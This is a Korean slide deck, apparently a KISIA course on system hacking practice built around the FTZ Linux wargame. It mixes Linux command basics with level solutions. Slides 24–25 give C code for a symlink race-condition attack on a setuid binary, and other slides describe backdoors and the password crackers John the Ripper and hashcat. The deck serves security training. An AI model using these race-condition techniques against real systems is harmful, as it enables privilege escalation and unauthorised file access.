Slide 1
한국정보산업협회
주제
시스템 해킹 실무
Algorithm
시스템
2021
2021.04.20

Slide 2


시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
FTZ
리눅스
트레이닝
FTZ

Slide 3
bash 셸
시스템 해킹 실무 Kisia
off
5
SHP
기본 셸은 bash(Bourne Again SHell : ‘배시 셸’)
bash 셸의 특징
  •Alias 기능(명령어 단축 기능)
  •History 기능(위/아래 화살표키)
  •연산 기능
  •Job Control 기능
  •자동 이름 완성 기능(탭키)
  •프롬프트 제어 기능
  •명령 편집 기능
셸의 명령문 처리 방법
  (프롬프트) 명령어 [옵션…] [인자…]
  예) # rm -rf /mydir
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 4

파일 위치 검색
시스템 해킹 실무 Kisia
off
5
SHP
find [경로] [옵션] [조건] [action] : 기본 파일 찾기
  [옵션] -name, -user(소유자), -newer(전,후), -perm(퍼미션), -size(크기)
  [action] -print(디폴트), -exec (외부명령 실행)
  사용 예
    # find /etc -name "*.conf“
    # find /bin -size +10k -size -100k
    # find /home -name "*.swp" -exec rm { } \;
which 실행파일이름 : PATH에 설정된 디렉터리만 검색
whereis 실행파일이름 :실행 파일,소스,man페이지 파일까지 검색
locate 파일이름 : 파일 목록 데이터베이스에서 검색
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 5
/dev/null로 출력 버리기
시스템 해킹 실무 Kisia
off
5
SHP
/dev/null 파일은 항상 비어있으며, /dev/null에 전송된 데이터는 버려집니다. 따라서 특정 명령어를 실행 후, 출력이 필요없는 경우는 /dev/null에 출력을 지정하는 것이 좋습니다.
파일 설명자를 이용해 표준 출력, 표준 오류 출력만을 또는 표준 출력과 표준 오류 출력 둘다 무시할 수 있도록 할 수 있습니다.
# 표준 출력만 무시하는 경우
$ echo Kisia 1> /dev/null
# 표준 오류 출력만 무시하는 경우
$ echo Kisia 2> /dev/null
# 표준 출력과 표준 오류 출력 둘다 무시하는 경우
$ echo Kisia > /dev/null 2>&1
시스템
가상머신
파일 설명자 | 설명
0 | 표준 입력
1 | 표준 출력
2 | 표준 오류(진단) 출력
리눅스
트레이닝
FTZ

Slide 6


Level 1
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 7


시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 8

시스템 해킹 실무 Kisia
off
5
SHP
vi 에디터 사용법 개요도
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 9

Level 2
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 10


Level 2
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 11

시스템 해킹 실무 Kisia
off
5
SHP
dig (domain information groper) 란?
dig는 네트워크 관리 도구 중 하나로 DNS (Domain Name System) 를 질의할 수 있는 도구입니다.
nslookup 도구를 사용하여 DNS 를 질의할 수 있지만, 보다 더 편한 인터페이스와 사용법을 제공합니다.
이와 더불어 IDN (Internationalized Domain Name) 쿼리를 지원합니다. (nslookup도 지원)
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 12

Level 3
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 13

Level 3
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 14


Level 3
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 15



운영체제 명령실행
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 16
시스템 해킹 실무 Kisia
off
5
SHP
백도어
컴퓨터 시스템 (또는 암호화 시스템, 알고리즘)의 백도어(영어: backdoor)는 일반적인 인증을 통과, 원격 접속을 보장하고 plaintext에의 접근을 취득하는 등의 행동을 들키지 않고 행하는 방법을 일컫는다. 백도어는 설치된 프로그램의 형태를 취하기도 하고, 기존 프로그램 또는 하드웨어의 변형일 수도 있다. 일반적으로 CCTV에 깔려서 정보를 빼어갈 수도 있다.
Finger(사용자 정보 확인 서비스) : who 명령어가 현재 사용중인 사용자들에 대한 간단한 정보만을 보여주는 데 반해 finger 명령은 옵션에 따른 시스템에 등록된 사용자뿐만 아니라 네트워크를 통하여 연결되어 있는 다른 시스템에 등록된 사용자들에 대한 자세한 정보를 보여줌
system() 함수는 실행 쉘인 /bin/sh -c str 을 호출하여 str에 지정된 명령어를 실행하고
명령어가 끝난 뒤 리턴한다. 명령어가 실행되는 동안은 SIGCHLD(자식 프로세스가 종료되었을 때 나오는 signal)는 block되며
SIGINT(키보드 interrupt로 실행중지시키는 signal, ctrl+c), SIGQUIT(키보드 interrupt로 프로세스 종료 + 코어덤프, ctrl+₩) 는 무시된다.
(fork() + execve() 조합이라고 생각하면 된다)
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 17

Training 8
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 18

Training 3
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 19

Level 4
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 20


Level 4
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 21
Level 4
시스템 해킹 실무 Kisia
off
5
SHP
; - 앞의 명령어가 실패해도 다음 명령어가 실행
&& - 앞의 명령어가 성공했을 때 다음 명령어가 실행
& - 앞의 명령어를 백그라운드로 돌리고 동시에 뒤의 명령어를 실행
전산학에서 경쟁 상태란 공유 자원에 대해 여러 개의 프로세스가 동시에 접근을 시도할 때 접근의 타이밍이나 순서 등이 결과값에 영향을 줄 수 있는 상태를 말한다. 동시에 접근할 때 자료의 일관성을 해치는 결과가 나타날 수 있다. 이를 방지하기 위해서는 프로세스 협력 기법이 필요하다.
# ln baselink hardlink
# ln -s baselink softlink
# ls -il
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 22


Level 4
시스템 해킹 실무 Kisia
off
5
SHP
touch는 파일의 날짜시간정보를 변경하는 명령어이다. 즉 아무런 옵션없이 사용하면 서버의 현재시간으로 파일의 최근사용한 시간(access time)과 최근변경 시간(modification time)을 변경한다. 만약 특정옵션이 사용되지 않는다면 파일의 크기가 0인 빈 파일을 생성한다. -t 라는 옵션을 사용하면 서버의 현재시간이 아닌 지정된 시간으로 파일의 날짜시간정보를 변경한다.
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 23

링크
시스템 해킹 실무 Kisia
off
5
SHP
파일의 링크(Link)에는 하드 링크(Hard Link)와 심볼릭 링크(Symbolic Link 또는 Soft Link) 두 가지가 있음
하드 링크를 생성하면 “하드링크파일”만 하나 생성되며 같은 inode1을 사용 (명령 : # ln 링크대상파일이름 링크파일이름)
심볼릭 링크를 생성하면 새로운 inode2를 만들고, 데이터는 원본 파일을 연결하는 효과
(명령 : # ln -s 링크대상파일이름 링크파일이름)
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 24

Level 5
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
[a.c]
#include <stdio.h>
int main(void)
{
int i;
for(i=0; i<10000; i++){
system("/usr/bin/level5 &");
}
}
리눅스
트레이닝
FTZ

Slide 25

Level 5
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
[b.c]
#include <stdio.h>
int main(void)
{
int i;
system("touch /tmp/level5.attack");
for(i=0; i<200; i++){
system("ln -s /tmp/level5.attack /tmp/level5.tmp");
}
system("cat /tmp/level5.attack");
}
리눅스
트레이닝
FTZ

Slide 26


Level 5
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 27

Level 6
시스템 해킹 실무 Kisia
off
5
SHP
시스템
Ctrl+C : 프로세스 종료
Ctrl+Z : 프로세스 정지 (Stop)
종료된 프로세스는 다시 살릴 수 없지만,
정지된 프로세스는 다시 재개할 수 있다.
[1]처럼 괄호 안에 있는 숫자를 'fg % '뒤에 써주면 재개할 수 있다.
주의 fg % 1 사이에 white space를 넣어주어야 한다.
fg 만 입력해도 된다.
가상머신
리눅스
트레이닝
FTZ

Slide 28


Level 6
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 29

진수 관계표
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 30

ASCII Table
시스템 해킹 실무 Kisia
off
5
SHP
미국정보교환표준부호(영어: American Standard Code for Information Interchange), 또는 줄여서 ASCII( /ˈæski/, 아스키)는 영문 알파벳을 사용하는 대표적인 문자 인코딩이다. 아스키는 컴퓨터와 통신 장비를 비롯한 문자를 사용하는 많은 장치에서 사용되며, 대부분의 문자 인코딩이 아스키에 기초를 두고 있다.
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 31


Level 7
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
# echo "--_--_- --____- ---_-__ --__-_-" > /bin/wrong.txt
FTZ

Slide 32


Level 7
시스템 해킹 실무 Kisia
off
5
SHP
--_--_- --____- ---_-__ --__-_-
1101101 1100001 1110100 1100101
109 97 116 101
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 33


Level 7
시스템 해킹 실무 Kisia
off
5
SHP
시스템
가상머신
리눅스
트레이닝
FTZ

Slide 34
Level 8
시스템 해킹 실무 Kisia
off
5
SHP
시스템
John the Ripper는 Solar Designer가 개발한 Unix계열 password crack tool이다.
무료 도구이며, UNIX계열 크래킹도구이지만 DOS, Win9x, NT, 2000 등의 플랫폼도 지원한다.
속도를 높이기 위해 Intel MMX기술이나 AMD K6 프로세서의 특수 기능들을 이용한 최적화된 코드를 집어넣기도 하였다.
해시캣
해시캣은 범죄자와 스파이뿐만 아니라 침투 테스터와 시스템 관리자 모두가 널리 사용하는 인기있고 효과적인 비밀번호 해독기(password cracker)다.
Hashcat은 GPU를 기반으로 하여 빠르게 패스워드를 크랙 할 수 있는 툴로 다양한 암호화 알고리즘을 지원하고 있습니다.
